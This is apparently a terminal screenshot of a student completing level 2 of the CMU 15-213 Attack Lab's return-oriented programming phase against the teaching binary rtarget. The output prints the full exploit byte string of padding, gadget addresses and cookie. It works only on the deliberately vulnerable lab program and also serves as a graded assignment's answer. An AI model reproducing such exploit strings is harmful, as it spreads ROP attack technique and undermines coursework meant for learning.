 活动 终端 5月25日 12：32 zh
a10235101477@10235101477: ~/lab3/target1
a10235101477@10235101477:~$ cd lab3/target1
a10235101477@10235101477:~/lab3/target1$ ./hex2raw < p4.txt > p4_answer.txt
a10235101477@10235101477:~/lab3/target1$ ./rtarget -qi p4_answer.txt
Cookie: 0x59b997fa
Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 AB 19 40 00 00 00 00 00 FA 97 B9 59 00 0
0 00 00 C5 19 40 00 00 00 00 00 EC 17 40 00 00 00 00 00
a10235101477@10235101477:~/lab3/target1$